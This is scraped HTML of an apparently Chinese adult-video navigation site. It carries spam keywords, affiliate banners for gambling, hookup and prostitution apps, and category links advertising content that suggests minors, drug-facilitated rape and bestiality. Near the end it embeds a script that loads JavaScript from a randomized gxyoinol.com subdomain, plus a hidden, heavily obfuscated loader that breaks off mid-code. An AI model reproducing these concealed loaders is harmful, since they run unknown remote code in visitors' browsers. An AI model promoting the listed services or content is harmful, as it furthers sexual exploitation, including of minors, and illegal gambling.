

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bonm98.com/
body_size: 13349
content:
<!doctype html><html lang="zh"><head><title>国产日韩欧美一区二区东京热_国产欧美日本不卡_漂亮人妻被中出中文字幕色_亚洲欧美中文日韩v在线中文字幕_亚洲无码视频网站_国产无码高清视频不卡_亚洲天天久久中文字幕精品</title><meta name="keywords" content="国产日韩欧美一区二区东京热_国产欧美日本不卡_漂亮人妻被中出中文字幕色_亚洲欧美中文日韩v在线中文字幕_亚洲无码视频网站_国产无码高清视频不卡_亚洲天天久久中文字幕精品" /><meta name="description" content="国偷自产Av一区二区三区吞精国产日韩欧美一区二区东京热_国产欧美日本不卡_漂亮人妻被中出中文字幕色_亚洲欧美中文日韩v在线中文字幕_亚洲无码视频网站_国产无码高清视频不卡_亚洲天天久久中文字幕精品" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/an/static/css/common.css"><link rel="stylesheet" href="/template/an/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/an/static/css/index.css"><link rel="stylesheet" href="/template/an/static/js/home.js"><link rel="stylesheet" href="/template/an/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"","aid":"1","url":"www.bonm98.com","wapurl":"www.bonm98.com","mob_status":"0"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">国产日韩欧美一区二区东京热_国产欧美日本不卡_漂亮人妻被中出中文字幕色_亚洲欧美中文日韩v在线中文字幕_亚洲无码视频网站_国产无码高清视频不卡_亚洲天天久久中文字幕精品</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title">🔥大头AV @lghxsxx</span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233' title="" target='_blank'><img src='https://a0702.ky308tc0702.vip/gggg/960-100.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233' title="" target='_blank'><img src='https://img.xmshengchao.com:1688/images/b5e14bb1-eb3a-49dd-95ad-381138d05c4b' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233' title="" target='_blank'><img src='https://p.sda1.dev/25/f136f5ac9668d96089d6f71186c28ab1/48305ad104fee72fd49a34f374bce61b4ed02044.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233' title="" target='_blank'><img src='https://sta2.imgclh.com/imgs/2023/04/03/8fc08c0346fcc0a4.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://ty141ua.jkdr.xyz/#/saticWeb?agent=141' title="" target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://ty141ua.jkdr.xyz/#/saticWeb?agent=141' title="" target='_blank'><img src='https://v.山东面粉.com/gif/e20241007_2023_1.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://ty141ua.jkdr.xyz/#/saticWeb?agent=141' title="" target='_blank'><img src='https://www.wfk168.com:2087/images/671363123c245b1ab4d3728c.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请记住我们 @lghxsxx 的导航发布网址：www.bonm98.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://sd63.o3i6f0o5.work/hhaw-32" target="_blank" class="web-nav-type">换妻交友</a><div class="web-nav-list"><a class="web-nav-child" href="https://sd63.o3i6f0o5.work/hhaw-32" target="_blank"><span class="web-nav-child">原创博主</span></a><a class="web-nav-child" href="https://sd63.o3i6f0o5.work/hhaw-32" target="_blank"><span class="web-nav-child">调教大神</span></a><a class="web-nav-child" href="https://sd63.o3i6f0o5.work/hhaw-32" target="_blank"><span class="web-nav-child">清纯少女</span></a><a class="web-nav-child" href="https://sd63.o3i6f0o5.work/hhaw-32" target="_blank"><span class="web-nav-child">重口萝莉</span></a><a class="web-nav-child" href="https://sd63.o3i6f0o5.work/hhaw-32" target="_blank"><span class="web-nav-child">网黄认证</span></a><a class="web-nav-child" href="https://sd63.o3i6f0o5.work/hhaw-32" target="_blank"><span class="web-nav-child">绿帽天堂</span></a><a class="web-nav-child" href="https://sd63.o3i6f0o5.work/hhaw-32" target="_blank"><span class="web-nav-child">熟女天堂</span></a><a class="web-nav-child" href="https://sd63.o3i6f0o5.work/hhaw-32" target="_blank"><span class="web-nav-child">媚黑女王</span></a></div></div><div class="web-nav"><a href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" target="_blank" class="web-nav-type">国产原创</a><div class="web-nav-list"><a class="web-nav-child" href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" target="_blank"><span class="web-nav-child">偷情自拍</span></a><a class="web-nav-child" href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" target="_blank"><span class="web-nav-child">免费萝莉</span></a><a class="web-nav-child" href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" target="_blank"><span class="web-nav-child">学生老师</span></a><a class="web-nav-child" href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" target="_blank"><span class="web-nav-child">禁漫色番</span></a><a class="web-nav-child" href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" target="_blank"><span class="web-nav-child">乱伦换妻</span></a><a class="web-nav-child" href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" target="_blank"><span class="web-nav-child">剧情三级</span></a><a class="web-nav-child" href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" target="_blank"><span class="web-nav-child">成人抖音</span></a><a class="web-nav-child" href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" target="_blank"><span class="web-nav-child">色情博主</span></a></div></div><div class="web-nav"><a href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" target="_blank" class="web-nav-type">百万淫片</a><div class="web-nav-list"><a class="web-nav-child" href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" target="_blank"><span class="web-nav-child">永久免费</span></a><a class="web-nav-child" href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" target="_blank"><span class="web-nav-child">成人视频</span></a><a class="web-nav-child" href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" target="_blank"><span class="web-nav-child">大神聚集</span></a><a class="web-nav-child" href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" target="_blank"><span class="web-nav-child">麻豆大片</span></a><a class="web-nav-child" href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" target="_blank"><span class="web-nav-child">少妇偷情</span></a><a class="web-nav-child" href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" target="_blank"><span class="web-nav-child">换妻淫乱</span></a><a class="web-nav-child" href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" target="_blank"><span class="web-nav-child">中国p站</span></a></div></div><div class="web-nav"><a href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank" class="web-nav-type">百万主播</a><div class="web-nav-list"><a class="web-nav-child" href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><span class="web-nav-child">全网最新</span></a><a class="web-nav-child" href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><span class="web-nav-child">抖阴热搜</span></a><a class="web-nav-child" href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><span class="web-nav-child">醉酒迷奸</span></a><a class="web-nav-child" href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><span class="web-nav-child">抖阴视频</span></a><a class="web-nav-child" href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><span class="web-nav-child">明星网红</span></a><a class="web-nav-child" href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><span class="web-nav-child">欧美视频</span></a><a class="web-nav-child" href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><span class="web-nav-child">猎奇重口</span></a><a class="web-nav-child" href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><span class="web-nav-child">姐弟乱伦</span></a></div></div><div class="web-nav"><a href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" target="_blank" class="web-nav-type">人气韩漫</a><div class="web-nav-list"><a class="web-nav-child" href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" target="_blank"><span class="web-nav-child">最全同人</span></a><a class="web-nav-child" href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" target="_blank"><span class="web-nav-child">原创动漫</span></a><a class="web-nav-child" href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" target="_blank"><span class="web-nav-child">少妇教师</span></a><a class="web-nav-child" href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" target="_blank"><span class="web-nav-child">杨幂口交</span></a><a class="web-nav-child" href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" target="_blank"><span class="web-nav-child">高跟美腿</span></a><a class="web-nav-child" href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" target="_blank"><span class="web-nav-child">独家探花</span></a><a class="web-nav-child" href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" target="_blank"><span class="web-nav-child">剧情三级</span></a><a class="web-nav-child" href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" target="_blank"><span class="web-nav-child">原味丝脚</span></a></div></div><div class="web-nav"><a href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" target="_blank" class="web-nav-type">91看片</a><div class="web-nav-list"><a class="web-nav-child" href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" target="_blank"><span class="web-nav-child">自慰抠逼</span></a><a class="web-nav-child" href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" target="_blank"><span class="web-nav-child">巨屌后入</span></a><a class="web-nav-child" href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" target="_blank"><span class="web-nav-child">美乳颜射</span></a><a class="web-nav-child" href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" target="_blank"><span class="web-nav-child">风骚校花</span></a><a class="web-nav-child" href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" target="_blank"><span class="web-nav-child">少妇偷情</span></a><a class="web-nav-child" href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" target="_blank"><span class="web-nav-child">远程遥控</span></a><a class="web-nav-child" href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" target="_blank"><span class="web-nav-child">巨乳白虎</span></a><a class="web-nav-child" href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" target="_blank"><span class="web-nav-child">剧情演绎</span></a></div></div><div class="web-nav"><a href="/mkzy/53.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/mkzy/1.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/mkzy/6.html"><span class="web-nav-child">国产色情</span></a><a class="web-nav-child" href="/mkzy/7.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/mkzy/8.html"><span class="web-nav-child">亚洲无码</span></a><a class="web-nav-child" href="/mkzy/9.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/mkzy/10.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/mkzy/11.html"><span class="web-nav-child">美乳巨乳</span></a><a class="web-nav-child" href="/mkzy/12.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/mkzy/54.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/mkzy/13.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/mkzy/2.html"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="/mkzy/14.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/mkzy/15.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/mkzy/20.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/mkzy/16.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/mkzy/21.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/mkzy/22.html"><span class="web-nav-child">口交颜射</span></a></div></div><div class="web-nav"><a href="/mkzy/55.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/mkzy/24.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/mkzy/26.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/mkzy/3.html"><span class="web-nav-child">日本精品</span></a><a class="web-nav-child" href="/mkzy/25.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/mkzy/27.html"><span class="web-nav-child">唯美港姐</span></a><a class="web-nav-child" href="/mkzy/28.html"><span class="web-nav-child">东南亚AV</span></a><a class="web-nav-child" href="/mkzy/29.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/mkzy/23.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/mkzy/56.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/mkzy/30.html"><span class="web-nav-child">多人群P</span></a><a class="web-nav-child" href="/mkzy/31.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/mkzy/32.html"><span class="web-nav-child">网红流出</span></a><a class="web-nav-child" href="/mkzy/33.html"><span class="web-nav-child">野外露出</span></a><a class="web-nav-child" href="/mkzy/34.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/mkzy/4.html"><span class="web-nav-child">剧情介绍</span></a><a class="web-nav-child" href="/mkzy/35.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/mkzy/36.html"><span class="web-nav-child">可爱学生</span></a></div></div><div class="web-nav"><a href="/mkzy/45.html" class="web-nav-type">视频五区</a><div class="web-nav-list"><a class="web-nav-child" href="/mkzy/50.html"><span class="web-nav-child">探花嫖娼</span></a><a class="web-nav-child" href="/mkzy/46.html"><span class="web-nav-child">明星换脸</span></a><a class="web-nav-child" href="/mkzy/47.html"><span class="web-nav-child">国产乱伦</span></a><a class="web-nav-child" href="/mkzy/52.html"><span class="web-nav-child">恋腿淫魔</span></a><a class="web-nav-child" href="/mkzy/48.html"><span class="web-nav-child">国产sm</span></a><a class="web-nav-child" href="/mkzy/49.html"><span class="web-nav-child">国产人妻</span></a><a class="web-nav-child" href="/mkzy/51.html"><span class="web-nav-child">同性系列</span></a><a class="web-nav-child" href="/mkzy/57.html"><span class="web-nav-child">国产系列</span></a></div></div><div class="web-nav"><a href="/mkzy/37.html" class="web-nav-type">视频六区</a><div class="web-nav-list"><a class="web-nav-child" href="/mkzy/38.html"><span class="web-nav-child">兽耳系列</span></a><a class="web-nav-child" href="/mkzy/42.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/mkzy/58.html"><span class="web-nav-child">风情旗袍</span></a><a class="web-nav-child" href="/mkzy/39.html"><span class="web-nav-child">瑜伽裤</span></a><a class="web-nav-child" href="/mkzy/40.html"><span class="web-nav-child">闷骚护士</span></a><a class="web-nav-child" href="/mkzy/41.html"><span class="web-nav-child">网曝门</span></a><a class="web-nav-child" href="/mkzy/43.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/mkzy/44.html"><span class="web-nav-child">男同性恋</span></a></div></div><div class="web-nav"><a href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank" class="web-nav-type">禁区看片</a><div class="web-nav-list"><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">缅北实录</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">人兽伦理</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">重口猎奇</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">外围裸聊</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">档案查询</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">颠覆三观</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">情侣外流</span></a></div></div><div class="web-nav"><a href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" target="_blank" class="web-nav-type">夜店选妃</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">莞式服务</span></a><a class="web-nav-child" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">附近的人</span></a><a class="web-nav-child" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">学生兼职</span></a><a class="web-nav-child" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">明星网红</span></a><a class="web-nav-child" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">帝王享受</span></a><a class="web-nav-child" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">学妹援交</span></a><a class="web-nav-child" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">自慰调教</span></a><a class="web-nav-child" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">少妇约炮</span></a></div></div><div class="flex-row search-div"><form action="/vodsearch/-------------.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141"><img src="https://p.sda1.dev/25/b806f3e9d9d2114b8eba96a7758ebb54/22223.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141"><img src="https://img.xmshengchao.com:1688/images/b6cb7134-466e-44f6-a857-0203528f4701" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">PG电子</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141"><img src="https://www.yvtlq.top/images/6870b2eee71fc091f5bcf326.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">同城约炮</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141"><img src="https://img.share9527.cc/gif/w_202501716.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233"><img src="https://p.sda1.dev/26/5dab4d4f5e807660ce7abb6e974a67db/9a0b5170-57d1-4ff4-99e0-2e03cf852c9a.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">同城约炮</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233"><img src="https://i.meee.com.tw/efO2H3r.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141"><img src="https://m1.cffpic.com/20250603_214521311_vYD.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><script id="jgd_211">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/211.js";document.body.appendChild(a)})();</script><div style="display: none !important;">!function(){function a(a){var _idx="asvu0i2ztf";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/dLX_06@4F7/}@o"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"}@o"=h8"dLX_06@4F7"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 